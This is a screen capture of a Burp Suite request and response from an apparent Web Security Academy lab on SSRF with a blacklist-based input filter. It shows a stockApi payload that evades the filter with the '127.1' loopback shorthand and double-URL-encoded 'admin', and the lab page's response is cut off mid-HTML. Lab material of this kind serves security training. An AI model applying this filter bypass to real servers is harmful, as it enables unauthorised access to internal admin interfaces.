 发送 取消 < > 目标: https://0aac0065047a3bd180ce0de600
请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aac0065047a3bd180ce0de6001000a3.web-security-academy.net
3 Cookie: session=97Q14mmmVpSpbSVOMB6JDcflX37PhWYw
4 Content-Length: 49
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0aac0065047a3bd180ce0de6001000a3.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0aac0065047a3bd180ce0de6001000a3.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9 stockApi=http%3a//127.1/%2561%2564%256d%2569%256e
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=WXdNP7aQOI6RJ5pw8GTJAlPQMTqjEhvY; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>